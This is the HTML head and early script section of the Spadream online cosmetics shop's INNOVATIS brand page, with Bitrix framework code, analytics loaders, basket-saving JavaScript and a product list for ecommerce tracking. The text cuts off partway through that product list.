

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spadream.ru/collection/brendy/innovatis/
body_size: 69707
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
        <title>Лучшие бренды профессиональной косметики для волос, лица, тела, рук и ног в Москве от интернет магазине Spadream</title>

        <meta name="apple-itunes-app" content="app-id=6444621864">
        <meta name="smartbanner:enabled-platforms" content="android">
        <meta name="smartbanner:title" content="SPADREAM">
        <meta name="smartbanner:author" content="Spadream">
        <meta name="smartbanner:price" content="Бесплатно">
        <meta name="smartbanner:price-suffix-google" content="ru.spadream.android">
        <meta name="smartbanner:icon-google" content="https://lh3.googleusercontent.com/CVGK0LT5x81q2SvXCB9pD_rve3-7kLAlb8Vqj5W1UMDcSLfly7njhHlO5UTOU7Sk9A">
        <meta name="smartbanner:button" content="открыть">
        <meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=ru.spadream.android">
        <meta name="smartbanner:line1" content="Spadream: косметика">
        <meta name="smartbanner:line2" content=" ">
        <meta name="smartbanner:line3" content="Открыть">
        <meta name="smartbanner:stars-color" content="#ff0000">

        <link rel="preconnect" href="https://cdn.diginetica.net/">
        <link rel="preconnect" href="https://tracking.diginetica.net/">
        <link rel="preconnect" href="https://tracking-app.diginetica.net/">

        <script type="text/javascript">
            var digiScript = document.createElement('script');
            digiScript.src = '//cdn.diginetica.net/2339/client.js'; // Замените SITEID на фактический идентификатор
            digiScript.defer = true;
            digiScript.async = true;
            document.head.appendChild(digiScript);
        </script>

        <link rel="stylesheet" href="https://cdn1.imshop.io/assets/app/b2.min.css">

        <script src="https://cdn1.imshop.io/assets/app/b2.min.js"></script>

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Лучшие, бренды, профессиональной, косметики, волос, лица, тела, рук, ног, Москва, интернет, магазине, Spadream" />
<meta name="description" content="В интернет магазине профессиональной косметики для дома Spadream можно найти большое продукцию профессиональных косметических брендов. Заказать брендовую косметику для спа салонов и салонов красоты с доставкой по Москве и области." />
<link href="/bitrix/css/rcit.agreement/base.css?17630516311080" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167169208921683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16716919712320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167169207925151" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/page_0e86c8d1a246d781763e691203b406e0/page_0e86c8d1a246d781763e691203b406e0_v1.css?17651765225483" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1765176518535" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671692079220493"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<link href="/local/2016/css/brand_page.css?v=2" type="text/css"  rel="stylesheet">
<link rel="next" href="/collection/brendy/innovatis/page2/">
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'SPADREAM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768726985','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b206d91a3ffcf1e339e5b48de64a17d4'});</script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/kernel_main/kernel_main_v1.js?1765176536152878"></script>
<script type="text/javascript" src="/bitrix/js/rcit.agreement/base.js?17630516312038"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167169119576433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167169119514190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16716912979240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167169208548293"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167169207965492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/assets/js/jquery.cookie.js','/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js','/local/2016/js/vendor/jquery.js','/local/assets/js/lib/underscore-min.js','/local/2016/js/vendor/video.js','/local/2016/js/vendor/youtube.js','/local/2016/js/vendor/swiper.min.js','/local/2016/dyson/class/fancybox/jquery.fancybox.js','/local/components/prmedia/select.city/templates/inhead/script.js','/bitrix/components/pgfk/search.title/script.js','/local/components/project/sender.subscribe/templates/2016_sender_subscribe/script.js','/local/templates/.default/js/google_tag_manager/data_layer_handlers.js','/local/templates/.default/js/vk_pixel/vkpixel_handlers.js','/local/templates/.default/js/mindbox/handlers.js','/local/templates/.default/js/anyquery/digi.js','/local/assets/js/lib/jstorage.min.js','/local/assets/js/lib/jquery-ui.js','/local/assets/js/lib/jquery.mask.js','/local/2016/js/vendor/jquery.validate.min.js','/local/assets/js/lib/select2.min.js','/local/2016/js/vendor/sisyphus.min.js','/local/assets/js/common.js','/local/2016/js/vendor/vendor-bundle.min.js','/local/2016/js/custom/custom-bundle.js','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/script.js','/local/templates/.default/components/bitrix/catalog.smart.filter/2016_catalog/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css','/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/style.css','/local/2016/dyson/class/fancybox/jquery.fancybox.css','/local/2016/css/swiper.min.css','/local/components/prmedia/select.city/templates/inhead/style.css','/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css','/local/templates/2016_main/styles.css','/local/templates/2016_main/template_styles.css','/local/2016/css/bitrix.min.css','/local/2016/css/style.css','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css','/local/components/project/socialservices.auth.list/templates/.default/style.css']);</script>
<script>BX.ready(function(){rcit_agreement.init({'text':'<div class=\"cookieAccept-text\">Мы обрабатываем cookies и данные об активности на сайте для аналитики. Продолжая пользоваться сайтом, вы соглашаетесь с их обработкой. Можете отключить cookies в настройках браузера. Подробнее — в <a class=\"white-link\" href=\"https://spadream.ru/public-contract-offer/\">п.10 Договора оферты<\/a>.<\/div>\n','text_btn':'Даю согласие на обработку персональных данных','color_bg':'','color_btn':''});setTimeout(function(){rcit_agreement.show_block();},2000)});</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://cdn.jsdelivr.net/npm/lodash@4.17.11/lodash.min.js" defer></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/template_32b89d8da29c24909b85716e2ab2e933/template_32b89d8da29c24909b85716e2ab2e933_v1.js?1765176518866427"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/page_f528bfde454ed05a1bd60cc2682a4e5c/page_f528bfde454ed05a1bd60cc2682a4e5c_v1.js?176517652252950"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_a8cb48c058c32f39fd8d6f92e5f036b6/default_a8cb48c058c32f39fd8d6f92e5f036b6_v1.js?17651765184504"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_716bc99432922fbdd594643099dadc1a/default_716bc99432922fbdd594643099dadc1a_v1.js?176517651921634"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4208e81eaf33affa8b23da11b747e688"]); _ba.push(["host", "spadream.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

								
		<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui, maximum-scale=1, user-scalable=no">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-touch-fullscreen" content="yes" />
        <!--'start_frame_cache_comp_header_og'--><meta property="og:title" content="Лучшие бренды профессиональной косметики для волос, лица, тела, рук и ног в Москве от интернет магазине Spadream">
<meta property="og:type" content="website">
<meta property="og:image" content="http://spadream.ru/upload/resize_cache/iblock/084/100_400_1/zagruzka.jpg">
<meta property="og:url" content="http://spadream.ru/collection/brendy/innovatis/">
<!--'end_frame_cache_comp_header_og'-->		<link rel="apple-touch-icon" sizes="57x57" href="/local/2016/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/local/2016/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/local/2016/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/local/2016/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/local/2016/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/2016/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/local/2016/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/local/2016/img/favicons/apple-touch-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/local/2016/img/favicons/apple-touch-icon-180x180.png">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-194x194.png" sizes="194x194">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-96x96.png" sizes="96x96">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/android-chrome-192x192.png" sizes="192x192">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/local/2016/img/favicons/manifest.json">
		<link rel="mask-icon" href="/local/2016/img/favicons/safari-pinned-tab.svg" color="#25262a">
		<link rel="shortcut icon" href="/local/2016/img/favicons/favicon.ico">
		<link href="/local/2016/css/video-js.css" rel="stylesheet">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="msapplication-TileColor" content="#25262a">
		<meta name="msapplication-TileImage" content="/local/2016/img/favicons/mstile-144x144.png">
		<meta name="msapplication-config" content="/local/2016/img/favicons/browserconfig.xml">
		<meta name="theme-color" content="#f3f3f3">
		<meta name="facebook-domain-verification" content="ls17vjxljz3fdecegkdmzn1c6it7c9"/>
				<script type="text/javascript">
			window.siteOptionsBx = window.siteOptionsBx || {};
			window.siteOptionsBx.basketId2quantity = window.siteOptionsBx.basketId2quantity || {};
		</script>
		<!--'start_frame_cache_comp_header_id2qty'-->
            <script>
              !function() {
                    window.siteOptionsBx = window.siteOptionsBx || {};
                    window.siteOptionsBx.basketId2quantity = [];

                    BX.ready(function () {

                        /** Сохранение корзины */
                        !function () {

                            /** Хранилище */
                            function storage(options, action) {

                                options = options || {};

                                let key = 'BASKET_SAVE_IDS';
                                let time = {TTL: 31536000};
                                /** 1 год */
                                let data = $.jStorage.get(key) || {};

                                if (options.id) {

                                    let id = parseInt(options.id, 10);

                                    if (action === 'add') {
                                        /** Добавить товар */
                                        data[id] = data[id] || 0;
                                        data[id] += parseInt(options.quantity || 1, 10);

                                        $.jStorage.set(key, data, time);
                                    } else if (action === 'delete') {
                                        /** Удалить */
                                        for (let i = 0; i < options.id.length; i++) {
                                            id = parseInt(options.id[i], 10);

                                            $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket', id]);

                                            delete data[id];
                                        }

                                        $.jStorage.set(key, data, time);
                                    }
                                } else if (action === 'replace') {
                                    /** Заменить полностью */
                                    $.jStorage.set(key, options.items || {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                } else if (action === 'list') { /** Получить сохраненные IDS */
                                    return data;
                                } else if (action === 'reset') {
                                    /** Сбросить */
                                    $.jStorage.set(key, {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                }

                                console.log(">> Basket->storage: ", $.jStorage.get(key));
                            }

                            /** Парсит URL */
                            function parse(link) {
                                let url = document.createElement('a');

                                url.href = link;
                                url.query = {};

                                let a = url.search.substring(1).split('&');

                                for (let i = 0; i < a.length; i++) {
                                    let b = a[i].split('=');
                                    url.query[decodeURIComponent(b[0])] = decodeURIComponent(b[1] || '');
                                }

                                return url;
                            }

                            /** Определяет, был ли ajax запрос на обработчик корзины */
                            function detect(params) {

                                params = params || {};

                                if (/action=ADD2BASKET/i.test(params.url)) {
                                    /** Добавить в корзину */
                                    let data = parse(params.url);

                                    data.query.action = 'add';

                                    return data.query;
                                } else if (/personal\/cart/i.test(params.url)) { /** Удалить из корзины */
                                    return {
                                        action: 'delete',
                                        id: params.id
                                    };
                                } else if (/sale.basket.basket\/ajax/i.test(params.url)) {
                                    /** Изменить кол-во товаров в корзине */
                                    let items = {};

                                    _.each(params.response.BASKET_DATA.GRID.ROWS, function (item) {

                                        items[parseInt(item.PRODUCT_ID, 10)] = parseInt(item.QUANTITY, 10);
                                    });

                                    return {
                                        action: 'replace',
                                        items: items
                                    };
                                }
                            }

                            /** Обработчик отвечающий за сохранение/удаление id товаров корзины */
                            function on(params) {
                                let data = detect(params);

                                typeof data === 'object' && storage(data, data.action);
                            }

                            /** Восстанавливает корзину на основе данных из Storage */
                            function restore(params) {
                                console.log('>> Basket->restore-init: ', params);

                                if (params.items) {
                                    let url = '/local/ajax/requests/addToCart.php?action=ADD2BASKET&section=CATALOG&ajax_basket=Y';
                                    let handlers = [];

                                    _.each(params.items, function (quantity, id) {
                                        handlers.push(
                                            $.get(
                                                url + '&' + $.param({
                                                    id: id,
                                                    quantity: quantity
                                                })
                                            )
                                        );
                                    });

                                    $.when.apply($, handlers).then(function () {
                                        console.log('>> Basket->restore->add: ', arguments);

                                        BX.onCustomEvent('OnBasketChange');
                                    });
                                }
                            }

                            let basket = BX('basket_items');

                            if (basket) {

                                /** Обработчик на кнопку удалить товар в корзине */
                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
                                    event.preventDefault();
                                    var products = [];
                                    var basketProducts = [];

                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
                                        products.push($(this).data('product-id'));
                                        basketProducts.push($(this).data('basket-id'));

                                        // Google Tag Manager
                                        let productId = $(this).data('product-id');
                                        if ($(this).closest($('.adv-cart-content')).hasClass('ordered')) {
                                            var basketId = $(this).data('basket-id');
                                            var quantity = BX('QUANTITY_' + basketId) ? BX('QUANTITY_' + basketId).value : 1;
                                            $(document).trigger('remove-from-cart.gtm', [productId, quantity, 'basket']);
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                        }
                                        if ($(this).closest($('.adv-cart-content')).hasClass('shelved')) {
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                            $(document).trigger('remove-from-otlozh.mbox', [productId]);
                                        }
                                    });
                                    $.ajax({
                                        type: 'POST',
                                        url: '/local/ajax/delete_check_basket.php',
                                        cache: false,
                                        data: {jsondata: JSON.stringify(basketProducts)},
                                        success: function () {
                                            on({
                                                url: '/personal/cart/?action_basket=delete',
                                                id: products
                                            });
                                            window.location.href = '/personal/cart/?action_basket=delete';

                                            location.reload();
                                            return true;
                                        }
                                    });
                                });

                                /** Обработчик на кнопку удалить товар в корзине - old  */
//                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
//                                    event.preventDefault();
//                                    let products = [];
//
//                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
//                                        products.push($(this).data('product-id'));
//                                    });
//
//                                    on({
//                                        url: '/personal/cart/?action_basket=delete',
//                                        id: products
//                                    });
//                                    window.location.href = '/personal/cart/?action_basket=delete';
//
//                                    return true;
//                                });

                                /** Обработчик на кнопку удалить товар в корзине - old */
                                // BX.bindDelegate(
                                //     basket,
                                //     'click', {
                                //         className: 'cart-orders-table__options-delete'
                                //     },
                                //     function (e) {
                                //         BX.PreventDefault(e);
                                //
                                //         on({
                                //             url: this.href,
                                //             id: this.getAttribute('data-product-id')
                                //         });
                                //
                                //         window.location.href = this.href;
                                //
                                //         return true;
                                //     }
                                // );
                            }

                            /** Обработчик на событие bitrix ajax success */
                            BX.addCustomEvent("onAjaxSuccess", BX.delegate(function (response, options) {
                                if (options) {
                                    options.response = response;
                                    on(options);
                                }
                            }, this));

                            /** Если пользователь оформил заказ, нужно очистить хранилище */
                            if (/order/i.test(window.location.href)) {
                                let query = parse(window.location.href).query || {};

                                if (parseInt(query.ORDER_ID, 10) > 0) {
                                    storage({}, 'reset');
                                }
                            } else {
                                let items = storage(null, 'list');

                                if (_.isEmpty(window.siteOptionsBx.basketId2quantity)) {
                                    /** Если корзины нет */
                                    !_.isEmpty(items) && restore({items: items});
                                } else if (_.isEmpty(items)) {
                                    /** Если корзина есть */
                                    storage({items: window.siteOptionsBx.basketId2quantity}, 'replace');
                                }
                            }
                        }();
                    });
              }();
            </script>
        <!--'end_frame_cache_comp_header_id2qty'--><!--'start_frame_cache_comp_header_GTM'--><script data-skip-moving="true">
dataLayer = [{'pageType':'Catalog','ecommerce':{'currencyCode':'RUB','impressions':[{'name':'INNOVATIS Luxury Sublime Sun Oil 50ml','id':'32085','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'1'},{'name':'INNOVATIS Kit Luxury Stem Cells Spray 250/100ml','id':'32084','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'2'},{'name':'INNOVATIS Luxury Up Style Curl&Volum 150ml','id':'32020','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'3'},{'name':'INNOVATIS Luxury Up Style Frizz Out&Smooth 150ml','id':'32019','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'4'},{'name':'INNOVATIS Luxury Up Style Solid Plasm 100ml','id':'32018','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'5'},{'name':'INNOVATIS Luxury Up Style Dry Wax 200ml','id':'32017','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'6'},{'name':'INNOVATIS Luxury Up Style Dry Texturizer 200ml','id':'32016','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'7'},{'name':'INNOVATIS Luxury Up Style Dry Conditioner 200ml','id':'32015','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'8'},{'name':'INNOVATIS Kit Travel Size 50/50ml','id':'32014','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'9'},{'name':'INNOVATIS Luxury Ice Shine Deep Mask 200ml','id':'32013','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'10'},{'name':'INNOVATIS Kit Luxury Anti-age Spray 250/200ml','id':'32012','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'11'},{'name':'INNOVATIS Kit Luxury Anti-age Mask 250/200ml','id':'32011','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'12'},{'name':'INNOVATIS Kit Luxury Anti-age Cream 250/200ml','id':'32010','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'13'},{'name':'INNOVATIS Luxury Ice Shine Kit 250/200ml','id':'32009','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'14'},{'name':'INNOVATIS Kit Luxury Smoother Spa 2x250ml','id':'32008','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'15'},{'name':'INNOVATIS Kit Luxury Vol-Up 250/200ml','id':'32007','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'16'},{'name':'INNOVATIS Kit Luxury Stem Cells 5x15/250ml','id':'32004','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'17'},{'name':'INNOVATIS Luxury Smoother Spa Conditioner 250ml','id':'32003','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'18'},{'name':'INNOVATIS Luxury Smoother Spa Shampoo 250ml','id':'32002','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'19'},{'name':'INNOVATIS Luxury Stem Cells Shampoo 250ml','id':'32001','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'20'},{'name':'INNOVATIS Luxury Stem Cells Spray 100ml','id':'32000','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'21'},{'name':'INNOVATIS Luxury Stem Cells Lotion 5x15ml','id':'31999','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'22'},{'name':'INNOVATIS Luxury Vol-Up Serum 200ml','id':'31998','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'23'},{'name':'INNOVATIS Luxury Vol-Up Shampoo 250ml','id':'31988','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'24'},{'name':'INNOVATIS Luxury Ice Shine Spray 200ml','id':'31987','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'25'},{'name':'INNOVATIS Luxury Ice Shine Shampoo 250ml','id':'31986','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'26'},{'name':'INNOVATIS Luxury Mineral Fluid 50ml','id':'31984','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'27'},{'name':'INNOVATIS Luxury Anti-Age Leave-in Spray 200ml','id':'31983','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'28'},{'name':'INNOVATIS Luxury Anti-Age Deep Mask 200ml','id':'31982','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'29'},{'name':'INNOVATIS Luxury Anti-Age Deep Mask 50ml','id':'31981','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'30'},{'name':'INNOVATIS Luxury Anti-Age Cream 200ml','id':'31980','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'31'},{'name':'INNOVATIS Luxury Anti-age Shampoo 250ml','id':'31979','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'32'},{'name':'INNOVATIS Luxury Anti-Age Shampoo 50ml','id':'31978','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'33'},{'name':'INNOVATIS Luxury Sublime Spray 150ml','id':'37029','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'34'},{'name':'INNOVATIS Luxury Sun Spray 150ml','id':'37028','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'35'},{'name':'INNOVATIS Luxury Sublime Skin Protection SPF50+  50ml','id':'37027','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'36'},{'name':'INNOVATIS Luxury Sublime Fluid Extreme 50ml','id':'37026','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'37'},{'name':'INNOVATIS Luxury Sun Shampoo 250ml','id':'37025','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'38'},{'name':'INNOVATIS Luxury Stem Cells Normalizing Shampoo 250ml','id':'37024','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'39'},{'name':'INNOVATIS Luxury Stem Cells Purifyng Shampoo 